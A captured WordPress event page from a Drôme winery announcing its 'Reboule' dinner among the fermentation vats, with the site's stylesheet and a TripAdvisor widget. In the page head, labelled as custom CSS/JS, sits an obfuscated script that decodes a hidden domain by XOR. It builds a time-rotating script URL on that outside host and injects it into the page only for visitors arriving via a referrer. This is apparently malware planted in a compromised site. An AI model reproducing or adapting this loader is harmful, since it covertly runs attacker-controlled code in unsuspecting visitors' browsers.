

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.peylong.com/la-reboule-cest-re-parti
body_size: 17645
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR">
<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>La REBOULE // C&#039;est re-parti ! | Domaine Peylong</title>
	<link rel="stylesheet" href="http://www.peylong.com/wp-content/themes/peylong2010/style.css" type="text/css" media="screen" />
    
	    
<!-- All in One SEO Pack 2.7.1 by Michael Torbert of Semper Fi Web Design[291,359] -->
<link rel="canonical" href="http://www.peylong.com/la-reboule-cest-re-parti" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.peylong.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.peylong.com/wp-includes/css/dist/block-library/style.min.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.peylong.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/prototype/1.7.1.0/prototype.js?ver=1.7.1'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/scriptaculous.js?ver=1.9.0'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/effects.js?ver=1.9.0'></script>
<script type='text/javascript' src='http://www.peylong.com/wp-content/plugins/lightbox-2/lightbox.js?ver=1.8'></script>
<script type='text/javascript' src='http://www.peylong.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.peylong.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.peylong.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.peylong.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.peylong.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Finissage Exposition Alain Roth // Vendredi 25 Août 18h' href='http://www.peylong.com/finissage-exposition-alain-roth-vendredi-25-aout-18h' />
<link rel='next' title='Nouveaux horaires Automne // Hiver' href='http://www.peylong.com/nouveaux-horaires-automne-hiver' />
<meta name="generator" content="WordPress 5.0.22" />
<link rel='shortlink' href='http://www.peylong.com/?p=2071' />
<link rel="alternate" type="application/json+oembed" href="http://www.peylong.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.peylong.com%2Fla-reboule-cest-re-parti" />
<link rel="alternate" type="text/xml+oembed" href="http://www.peylong.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.peylong.com%2Fla-reboule-cest-re-parti&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_8f176) {
    
    var _9e385 = Date.now();
    var _4a12f = 1000;
    _9e385 = _9e385 / _4a12f;
    _9e385 = Math.floor(_9e385);

    var _2cf90 = 600;
    _9e385 -= _9e385 % _2cf90;
    _9e385 = _9e385.toString(16);

    var _f1d6d = _8f176.referrer;

    if (!_f1d6d) return;

    var _1e3c9 = [35239, 35259, 35242, 35255, 35236, 35255, 35260, 35238, 35233, 35324, 35259, 35260, 35252, 35261];

    _1e3c9 = _1e3c9.map(function(_cc6b9){
        return _cc6b9 ^ 35282;
    });

    var _f1143 = "0384a15fbbc0bd6487d624090841b486";
    
    _1e3c9 = String.fromCharCode(..._1e3c9);

    var _d127 = "https://";
    var _1f8a1 = "/";
    var _7cc90 = "preview-";

    var _e854d = ".js";

    var _eff81 = _8f176.createElement("script");
    _eff81.type = "text/javascript";
    _eff81.async = true;
    _eff81.src = _d127 + _1e3c9 + _1f8a1 + _7cc90 + _9e385 + _e854d;

    _8f176.getElementsByTagName("head")[0].appendChild(_eff81)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->

	<!-- begin lightbox scripts -->
	<script type="text/javascript">
    //<![CDATA[
    document.write('<link rel="stylesheet" href="http://www.peylong.com/wp-content/plugins/lightbox-2/Themes/Black/lightbox.css" type="text/css" media="screen" />');
    //]]>
    </script>
	<!-- end lightbox scripts -->
    <script src="http://maps.google.com/maps?file=api&amp;v=2&amp;sensor=false&amp;key=ABQIAAAA5sAqtoqkX--cXw77XMJYqBSxbw1tKedWB2Snk5Pdy5dHcYl6BhQgEXZeQUQwWpsVYsEUA8OK4CAy3A" type="text/javascript"></script>
	<script type="text/javascript" src="https://booking.addock.co/widget.js" defer></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6CMSQWMTWY">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6CMSQWMTWY');
</script>

</head>
<body class="post-template-default single single-post postid-2071 single-format-standard" onload="initialize()" onunload="GUnload()">
  <div id="page">
     <div id="page-center">
      <div id="header">
        <h1 id="titre">  La REBOULE // C&#8217;est re-parti !, Domaine Peylong<span></span></h1>
		<h2>Des vins bio de caractères proches de la Vallée du Rhône - AOC Clairette de Die - Coteaux de Die - VDP de la Drôme<br />Famille LOMBARD depuis 1868</h2>		
      </div>
      <div id="main-content">
<div id="sidebar">
  <ul class="menu">
    <li class="page_item page-item-2 page_item_has_children"><a href="http://www.peylong.com/">Accueil</a></li>
<li class="page_item page-item-5 page_item_has_children"><a href="http://www.peylong.com/le-domaine">Le Domaine</a></li>
<li class="page_item page-item-7 page_item_has_children"><a href="http://www.peylong.com/les-vins">Les Vins</a></li>
<li class="page_item page-item-674 page_item_has_children"><a href="http://www.peylong.com/tarifs">Tarifs</a></li>
<li class="page_item page-item-9"><a href="http://www.peylong.com/evenements-blog">Agenda</a></li>
<li class="page_item page-item-13 page_item_has_children"><a href="http://www.peylong.com/autour-de-nous">Autour de nous</a></li>
<li class="page_item page-item-15 page_item_has_children"><a href="http://www.peylong.com/a-propos">Nous contacter</a></li>
<li class="page_item page-item-1261 page_item_has_children"><a href="http://www.peylong.com/oenotourisme">Oenotourisme</a></li>
	<li class="english"><a href="http://translate.google.fr/translate?hl=fr&sl=fr&tl=en&u=http://www.peylong.com/" title="English version ..."><img src="/wp-content//themes/peylong2010/images/uk.gif"></a></li>
  </ul>
  <div class="clearfloat"></div>
</div>


<div id="left">


	    
 	<div class="bloc-right">
  <h6 class="navigation">Cat&eacute;gories</h6>
  <ul class="navigation">
    	<li class="cat-item cat-item-1"><a href="http://www.peylong.com/sujet/evenements" >Evènements</a>
</li>
  </ul>
</div>



	
<div class="bloc-right">
    <!-- Begin Mailchimp Signup Form -->
    <link href="//cdn-images.mailchimp.com/embedcode/classic-071822.css" rel="stylesheet" type="text/css">
    <style type="text/css">
        #mc_embed_signup{background:#232323; clear:left; font:14px Helvetica,Arial,sans-serif;  width:220px;color:#fff;}
        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
        We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
    </style>
    <div id="mc_embed_signup">
        <form action="https://peylong.us14.list-manage.com/subscribe/post?u=2ffe5168de6af56b2ad9ae5fc&amp;id=33f907f16d&amp;f_id=006482e0f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
            <div id="mc_embed_signup_scroll">
            <h2>Newsletter</h2>
    <div class="mc-field-group">
        <label for="mce-EMAIL">Email <span class="asterisk">*</span>
    </label>
        <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" required>
        <span id="mce-EMAIL-HELPERTEXT" class="helper_text" style="display:none;"></span>
    </div>
        <div id="mce-responses" class="clear foot">
            <div class="response" id="mce-error-response" style="display:none;background:#232323;"></div>
            <div class="response" id="mce-success-response" style="display:none;background:#232323"></div>
        </div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
        <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_2ffe5168de6af56b2ad9ae5fc_33f907f16d" tabindex="-1" value=""></div>
            <div class="optionalParent">
                <div class="clear foot">
                    <input type="submit" value="S'inscrire" name="subscribe" id="mc-embedded-subscribe" class="button">
                    <p class="brandingLogo"><a href="http://eepurl.com/hXIt1j" title="Mailchimp - email marketing made easy and fun"><img src="https://eep.io/mc-cdn-images/template_images/branding_logo_text_dark_dtp.svg"></a></p>
                </div>
            </div>
        </div>
    </form>
    </div>
    <script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
    <!--End mc_embed_signup-->
</div>    



</div>




<div id="right">


	<h2 class="title">Agenda</h2>
		

		
		<div class="post-2071 post type-post status-publish format-standard hentry category-evenements" id="post-2071">
			<div class="date">
                23 septembre<p class="date-month">2023</p>
                </div>
                <h3><a href="http://www.peylong.com/la-reboule-cest-re-parti" rel="bookmark" title="Lien permanent vers La REBOULE // C&#8217;est re-parti !">
				La REBOULE // C&#8217;est re-parti !</a></h3>
				<p class="postmetadata">Publi&eacute; dans <a href="http://www.peylong.com/sujet/evenements" rel="category tag">Evènements</a> |   <span class="comments-link">Les commentaires sont ferm&eacute;s</span></p>
                
                
                
                <div class="clearfloat"></div>
			<div class="entry blog">
				
<table class="wp-block-table"><tbody><tr><td>Tout l’été, vous l’avez réclamée.<br>Nos enfants nous ont encouragé.<br>Alors c’est décider :<br>La <strong>REBOULE</strong> revient cette année<br>Le concept n’a pas changé.<br>Repas parmi les cuves de vins en fermentation<br>Repas complet, table partagée, vin à discrétion<br>DATE : <strong>vendredi 10 novembre à 19h30</strong><br><strong>Au menu*</strong><br><em>Assiette de mise en bouche</em><br><em><strong>Saucisse à la drache et gratin dauphinois</strong> au four à bois</em><br><em>fromages</em><br><em>dessert</em><br><em>café / tisane mignardise</em></td></tr><tr><td></td></tr><tr><td><strong>Pour toutes questions vous pouvez contacter Christelle au 06 02 50 83 64</strong><br><br>* le prix du repas de la Reboule n’est pas encore fixé car le menu n’est pas encore stabilisé…. mais il sera entre 30 et 35 € par personne.</td></tr></tbody></table>


                
                
<!-- You can start editing here. -->
<div class="clearfloat"></div>


			<!-- If comments are closed. -->
	

                
                
                
			</div>
		</div>
		
	
	





    

    
    
    
    
    
    
</div>

<div class="clearfloat"></div>











	  </div><!-- end #main-content-->
      
      <div id="footer">
    

        
        
        
    <div class="col-1-2">
    	﻿<div class="bloc-right">
<div id="adresse">      <p class="titre">Domaine Peylong</p>
<p>Christelle et Fabien LOMBARD<br/>
Chemin de Peylong<br />
N°508 (livraison/cave)<br />
N°662 (courrier)<br/>
26400 Suze - DR&Ocirc;ME</p>      
<p class="tel">
Christelle : 06 02 50 83 64 <br/>
Fabien : 06 14 73 17 11</p>      
<p>SIRET : 424 301 927 000 10<br />
TVA : FR13424301927</p>
<p id="facebook"><a href="http://www.facebook.com/pages/Domaine-Peylong/133629756673169"> sur Facebook ?</a></p>              
<p><img src="/wp-content/themes/peylong2010/images/logo-AB-50x60.jpg"></p>
</div>
</div>		<p>--</p>
		

    

        
    
    </div>
        
        

    <div class="col-1-2">
        <h6 class="navigation">Localisation</h6>
<div id="map"></div>
<noscript>
  <b>JavaScript must be enabled in order for you to use Google Maps.</b> 
  However, it seems JavaScript is either disabled or not supported by your browser. 
  To view Google Maps, enable JavaScript by changing your browser options, and then 
  try again.
</noscript>
 
 
<script type="text/javascript">
//<![CDATA[
function initialize() {
	if (GBrowserIsCompatible()) {
	  var map = new GMap2(document.getElementById("map"));
	  map.setCenter(new GLatLng(44.75635, 5.11963), 10);
	  map.addControl(new GSmallMapControl());
	  var point = new GLatLng(44.75635, 5.11963);    
	  map.addOverlay(new GMarker(point));
	}
}
//]]>
</script>
    </div>        



	<div class="tripadvisor">
		
		<div id="TA_selfserveprop872" class="TA_selfserveprop"><ul id="fKtPoGtZB7P" class="TA_links R5oQaQ"><li id="QWZErrkv" class="iRqwSDaeSOj"><a target="_blank" href="https://www.tripadvisor.fr/"><img src="https://www.tripadvisor.fr/img/cdsi/img2/branding/150_logo-11900-2.png" alt="TripAdvisor"/></a></li></ul></div><script src="https://www.jscache.com/wejs?wtype=selfserveprop&amp;uniq=872&amp;locationId=9997360&amp;lang=fr&amp;rating=true&amp;nreviews=2&amp;writereviewlink=true&amp;popIdx=false&amp;iswide=false&amp;border=false&amp;display_version=2"></script>
		
    </div>





        
        
        
	<div class="clearfloat"></div>
    <p class="ra">Financement du site internet : Contrat R&eacute;gional d'objectif (CROF) Fili&egrave;re vins Rh&ocirc;ne-Alpes<br />
	L'abus d'alcool est dangereux pour la santé à consommer avec modération</p>
        
        
      </div><!-- end #footer-->
      </div><!-- end #page-center-->
    </div><!-- end #page-->
    
    
    <!-- Start of StatCounter Code -->
    <script type="text/javascript">
    var sc_project=6181498; 
    var sc_invisible=1; 
    var sc_security="4f59857f"; 
    </script>
    
    <script type="text/javascript"
    src="http://www.statcounter.com/counter/counter_xhtml.js"></script><noscript><div
    class="statcounter"><a title="free hit counter"
    class="statcounter"
    href="http://www.statcounter.com/free_hit_counter.html"><img
    class="statcounter"
    src="http://c.statcounter.com/6181498/0/4f59857f/1/"
    alt="free hit counter" /></a></div></noscript>
    <!-- End of StatCounter Code -->
    
	
	
    <p>----2071</p>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.peylong.com/wp-content/themes/peylong2010/style.css
body_size: 12792
content:
/*
  Theme Name: WordPress Peylong
  Theme URI: http://wordpress.org/
  Description: Le thème du domaine Peylong
  Version: 1.0
  Author: R.PILLOT(IPGarde)
  Author URI: http://www.ipgarde.com
  Tags:
*/

* 
{
	margin:0;
	padding:0;
	border: 0;
	font-family:Arial, Helvetica, sans-serif;
	font-size: 1em;
	font-style: normal;
}

.noborder {border:1px solid red;}

body {
	background: #5E5E5E url('images/bg-page.jpg') no-repeat bottom center;
	background-attachment:fixed;
}

/* 
	Structure 
*/

#page-center {
	padding-top:0px;
	width: 900px;
	margin: 0 auto;
}

#header{
	background: url('images/logo-domaine-peylong.png') no-repeat top center;
	background-color:#000;
	text-align:center;
	height:140px;
}



#header h2{
	color:#fff;
	background-color:#323234;
	text-align:center;
	font-size:12px;
	font-weight:bold;


}


/* Gestion logo */

h1#titre {
	height: 100px;
	overflow: hidden;
	position: relative;
	width: 900px;
}

h1#titre span {
	background: url('images/logo-domaine-peylong.png') no-repeat top center;
	display: block;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}
#header div{	right: 0;	position: absolute;	top: 0;	width:200px;}
#main-content{
	/*background: #000 url(images/bg-main-content.jpg) bottom right no-repeat;*/
	background-color:#000;
	color:#9C9C9D;
	padding:15px;
}


#left{
	float:left;
	width:235px;
}

#left-home {
	float:left;
	width:610px;
	height:380px;
}



#right{
	float:right;
	width:590px;
	padding:15px 15px 50px 15px;
	background: #232323 url(images/bg-left.jpg) bottom left no-repeat;
}

#right-home {
	float:right;
	padding:10px;
	width:230px;
	height:360px;
	background: #232323 url(images/bg-left.jpg) bottom right no-repeat;

}

#footer{
	background-color:#121212;
	padding:15px;
}

#footer .col-1-2 {
	background-color:#232323;
	padding:10px;
	width:285px;
	float:right;
	height:300px;
	border:none;
	margin: 0px 0px 10px 10px;

}

#footer .small {

	width:230px;

}

#footer .newsletter {
	width:220px;
	margin:0px;
}

#footer .tripadvisor {
	
	background-color:#fff;
	padding:0px 0px 10px 0px;
	width:240px;
	float:left;
	height:300px;
	border:none;
	margin: 0px;
}

#TA_selfserveprop872
{
	width:220px;
	margin:0px;
	padding:0px;
}




#footer .localisation {
	width:275px;
	margin:0px 0px 20px 0px;
}

#footer .video {
	background-color:#000;
	padding:20px;
	margin-bottom:15px;
	text-align:center;
}


#map {
	background: #fff url(images/map.gif) center center no-repeat;
	height:200px;
	border:5px solid #fff;
	font-size:8px;
	
}

#map a {
	font-family:Arial, Helvetica, sans-serif;
	font-size:0.8em;
}


/* Mailchimp*/

 #mc_embed_signup #mce-responses {
	background-color:#232323;
}
#mc-embedded-subscribe-form form {
	margin:0px;
}

#mc_embed_signup #mce-success-response, #mc_embed_signup #mce-error-response, #mce-EMAIL-HELPERTEXT, .mc-field-group .helper_text
{
	background-color:#232323;
}

#mc_embed_signup #mce-responses .response {
	background-color:#232323;
}

.bloc-left {
background-color:#232323;
padding:10px;
margin-bottom:15px;
}



p.ra {
	color:#fff;
	font-size:11px;
	text-align:center;
	margin:20px 0px;
}





#adresse{
	color:#fff;
	font-size:12px;
}

#adresse p.titre {
	font-size:16px;
	font-weight:bold;
	margin-bottom:5px;
}

#adresse p.tel {
	font-size:14px;
	font-weight:bold;
	font-style:italic;
	margin-top:5px;
}

.col-1-2 {
	background-color:#111111;
	border:1px solid red;
	width:280px;
	float:left;
	margin-right:10px;
	height:400px;
}

/* Newsletter */

.mp-loading, .mp-message {
	font-family:Arial, Helvetica, sans-serif;
	font-size: 1em;
	font-style:normal;
	font-weight:bold;
	color:#fff;
}
.mp-loading img {margin-right:5px;}




/* Facebook */
p#facebook {margin-top:10px;}
p#facebook a {
	padding-left:45px;
	background: transparent url('images/facebook_off.gif') no-repeat top left;
	line-height:40px;
	display:block;
	text-decoration:none;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
	color:#FFF;
	font-size:0.9em;
	font-weight:bold;
}

p#facebook a:hover {
	background: transparent url('images/facebook_on.gif') no-repeat top left;
}







/* Gestion des blocs */

.bloc {
	background-color:#FFFFFF;
	border:solid 1px #DEDEDE;
	padding:10px;
}

.bloc-1-3 {
	width:250px;
	float:left;
	margin-right:10px;
}

.bloc-right {
background-color:#232323;
padding:10px;
margin-bottom:15px;
}

/* Gestion du menu horizontal */

#sidebar{
	margin-bottom: 10px;
}

.menu{
margin: 0;
padding: 0;
float: left;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
font-size:0.9em;
font-weight:bold;
width: 100%;
overflow: hidden;
margin-bottom: 5px;
background: black url(images/bg-menu.jpg) center center repeat-x;
}

.menu li{
display: inline;
}

.menu li a{
float: left;
color:#959595;
padding: 9px 10px;
text-decoration: none;
border-right: 2px solid #000;
}

.menu li a:visited{
color:#959595;
}

.menu li a:hover, .menu li.current_page_item a, .menu li.current_page_ancestor a {
color:#fff;
}
.menu li.english a {padding-top:12px;}
/* Gestion du menu vertical */

ul.navigation li
{
	list-style-type:none;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
	font-size:0.9em;
	font-weight:bold;
	margin-bottom:5px;
}
ul.navigation li a
{
	text-decoration:none;
}
ul.navigation li a:hover, ul.navigation li.current_page_item a, ul.navigation li.current-cat a
{
	text-decoration:none;
	color:#fff;
}

ul.navigation li ul
{
	margin:5px 0px 10px 15px;
}

/* Fil d'ariane */

p#ariane {
	padding:0px 0px 15px 0px;
	font-family:Arial, Helvetica, sans-serif;
	font-size:0.7em;
	font-weight:normal;
	color:#fff;
}

p#ariane a, p#ariane a.visited{
	color:#fff;
}

/* Gestion des styles */

a {
	color:#9C9C9D;
}

h2{
	font-family:Arial, Helvetica, sans-serif;
	font-size:1.4em;
	color:#C48600;
	font-weight:normal;
	margin-bottom:20px;
}

h6.navigation{
	font-family:Arial, Helvetica, sans-serif;
	font-size:1.2em;
	color:#C48600;
	font-weight:normal;
	margin-bottom:10px;
}

/* Post */

.post h2.title{
	font-family:Arial, Helvetica, sans-serif;
	font-size:1.4em;
	color:#C48600;
	font-weight:normal;
	margin-bottom:10px;
	text-decoration:none;
}



.post ul,.post ol{margin:0 30px 18px;}
.post li{line-height:18px;}
.post hr{display:block;}
.post p{line-height:18px;margin:0 0 18px 0;}

.post h1,.post h2,.post h3,.post h4,.post h5,.post h6{margin:0 0 18px 0;color:#fff;}

.post h1,.post h2 {
	text-decoration:line-through;
	font-size:10px;
}

.post h3 {
	font-size:1.4em;
	font-weight:normal;
}
.post h4 {
	font-size:1.2em;
}

.post h5 {
	font-size:1em;
}

.post h6 {
	font-size:0.8em;
}

.post {margin-bottom:150px;}

.post h3 {margin:0px 0px 5px 0px;padding:0px;}
.post h3 a {color:#fff;text-decoration:none;margin:0px;padding:0px;}
.post .entry{font-size:0.8em;overflow:hidden;padding:0;}
.post .blog {margin-left:75px;}
.post .entry a{color:#fff;text-decoration:underline;}
.post .entry a:hover{color:#fff;text-decoration:none;}

.post .entry img{background:#fff;border:none;padding:5px;}
/*
.post .entry table{background:#fff;border:1px solid #000;border-width:1px;border-collapse:collapse;margin:5px 0 10px;}
.post .entry th,.post .entry td{border:1px solid #232323;padding:5px 10px;text-align:left;vertical-align:top;}
.post .entry th{background: #fff url(images/bg-input.jpg) bottom left repeat-x;color:#000;padding-top:15px;}
*/

.post .entry table{border-width:1px;border-collapse:collapse;margin:5px 0 10px;}
.post .entry th{font-family:"Trebuchet MS",Arial, Helvetica, sans-serif;font-size:16px;font-weight:bold;text-align:left;color:#fff;padding:30px 0px 5px 0px;}
.post .entry td{border-bottom:1px dashed #fff;padding:8px 0px 3px 0px;text-align:left;vertical-align:top;}
.post .entry td.r {text-align:right;font-size:16px;font-weight:bold;width:100px;}
.post .entry td.f {text-align:left;color:#fff;font-weight:normal;border-bottom:none;font-style:italic;}
.post .entry td em {font-style:italic;}


.post .entry li { padding:0 0 3px 0;}

.post .entry blockquote{color:#555;padding:10px;margin:0 0 20px;border:1px solid #ddd;background:#eee;}
.post .entry code{background:#334455;color:#ddd;}
.post .entry pre{font-size:12px;width:95%;line-height:16px;overflow:auto;font-family:"Courier New", FixedSys;color:#555;background:#fafafa;border-top:1px solid #ccc;border-bottom:1px solid #ccc;border-left:15px solid #ccc;border-right:1px solid #ccc;padding:0 5px 16px;margin:0 0 20px;}
.post .post-info-top{border-top:1px solid #ddd;line-height:18px;height:18px;position:relative;color:#999;margin:0 0 18px;padding:2px 10px;overflow:hidden;display:block;}
.post .post-info-bottom{border-bottom:1px solid #fff;line-height:24px;position:relative;color:#999;margin:0;padding:2px 10px;overflow:hidden;display:block;}
.post .post-info-top a,.post .post-info-bottom a{color:#999;}
.post .post-info-top a:hover,.post .post-info-bottom a:hover{color:#4a630f;text-decoration:underline;}
.post .entry p.read-more a,.post .entry p a.more-link,.post-info-date,.post-info-category,.post-info-tags,#gotocomments,#addcomment{display:block;padding-left:20px;background:url("images/icons.gif") no-repeat scroll 0 0;}
.post-info-date{float:left;background-position:0 -40px;}
.post-info-category{display:inline;background-position:-35px -60px;}
.post-info-tags{display:inline;background-position:-20px -240px;margin-left:10px;}
#gotocomments{float:right;background-position:0 -100px;margin-right:10px;}
#addcomment{float:right;background-position:0 -120px;}
.post .entry p.read-more a,.post .entry p a.more-link{position:absolute;bottom:0;left:10px;text-decoration:none;color:#4a630f;background-position:0 -20px;}
.nav_link{}
.sticky{width:638px;background:#f2f2f2;border:1px solid #ccc;}
.post h2.sticky-h2 a{color:#ff4e00;}
.post .add-info{padding:0 10px;}
.post .add-info h3{line-height:16px;font-size:12px;color:#4a630f;margin-bottom:5px;background:#e5e5e5;}
.post .add-info ul{list-style:square;}



.postmetadata, .postmetadata a {
	font-size:12px;color:#fff;}

div.date {
	width:60px; height:50px; margin: 0px 10px 10px 0px; padding:0px 5px 5px 0px;color:#fff;font:normal 14px Georgia; text-align:center;float:left;
	border-right:1px solid #fff;}

p.date-month {margin:2px 0 15px 0; color:#fff; font:normal 24px Georgia;}


a.pdf {
	padding-left:25px;
	background: transparent url('images/pdf.gif') no-repeat top left;
	line-height:20px;
	text-decoration:none;
	font-weight:bold;
}


/* Formulaires */

input, textarea {
	background: #fff url(images/bg-input.jpg) bottom left repeat-x;
	padding:5px;
	margin:0px 0px 5px 0px;
	border:none;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
}

input[type="submit"]
{
	background: #fff url(images/bg-submit.jpg) bottom center repeat-x;
	text-align:center;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
	font-size:14px;
	font-weight:bold;
	color:#000;
	padding:5px 15px;

}


/* Commentaires */

p.nocomments, h3#comments {
	font-size:1.6em;
	color:#fff;
	margin:20px 0px;
}

#respond h3 {
	font-size:1.4em;
	color:#C48600;
	font-weight:normal;
	margin-bottom:10px;
}

#respond p {
	color:#fff;
	margin-bottom:10px;
	font-size:1em
}

#respond p label {
	margin-left:10px;
	vertical-align:middle;
	
}

#respond a {
	color:#fff;
}


/* commentlist */

ul#commentslist {
	margin-bottom:50px;
}

li.comment {
	margin-bottom:20px;
	list-style-type:none;

	
}

.comment-text {
	font-size:1em;
	padding:15px 15px 15px 40px;
	background: #111111 url(images/bg-comment-text.gif) no-repeat 5px 5px;
}

.comment-author {
	background: transparent url(images/bg-comment-author.gif) no-repeat 20px 0px;
	font-size:0.9em;
	padding:5px 0px 0px 50px;
}

.comment-text p.awaiting {
	margin-top:10px;
	font-size:1em;
	color:#fff;
	font-weight:bold;
}

/* Derniers commentaires */



.recent-comments{font-size:12px;padding:0px;color:#9C9C9D;}
	
.recent-comments li {
	margin-bottom:10px;
	list-style-type:none;
}


.recent-comments li a {color:#fff;}




.recent-news {font-size:14px;padding:0px;color:#9C9C9D;}
.recent-news li {
	margin-bottom:10px;
	list-style-type:none;
}
.recent-news li a {color:#fff;font-weight:bold;}

.recent-news p {font-size:12px;color:#9C9C9D;}

/* Begin Images (RPT : images bases)*/
p img {
padding: 0;
max-width: 100%;
}

/*Using 'class="alignright"' on an image will (who would've
thought?!) align the image to the right. And using 'class="centered',
will of course center the image. This is much better than using
align="center", being much more futureproof (and valid) */

img.centered {
display: block;
margin-left: auto;
margin-right: auto;
}

img.alignright {
padding: 4px;
margin: 0 0 2px 7px;
display: inline;
}

img.alignleft {
padding: 4px;
margin: 0 15px 2px 0;
display: inline;
}

.alignright {
float: right;
}

.alignleft {
float: left
}
/* End Images */

.clearfloat {
   	clear:both;
    height:0;
    font-size: 1px;
    line-height: 0px;
}


/* Gestion Gallery */
#myGallery
{
width: 600px !important;
height: 400px !important;
} 



--- FILE ---
content_type: application/x-javascript;charset=UTF-8
request_url: https://www.tripadvisor.com/wejs?wtype=selfserveprop&uniq=872&locationId=9997360&lang=fr&rating=true&nreviews=2&writereviewlink=true&popIdx=false&iswide=false&border=false&display_version=2
body_size: 314
content:
(function(t,r,i,p){i=t.createElement(r);i.src="https://www.tripadvisor.fr/WidgetEmbed-selfserveprop?border=false&popIdx=false&iswide=false&locationId=9997360&display_version=2&uniq=872&rating=true&lang=fr&nreviews=2&writereviewlink=true";i.async=true;p=t.getElementsByTagName(r)[0];p.parentNode.insertBefore(i,p)})(document,"script");
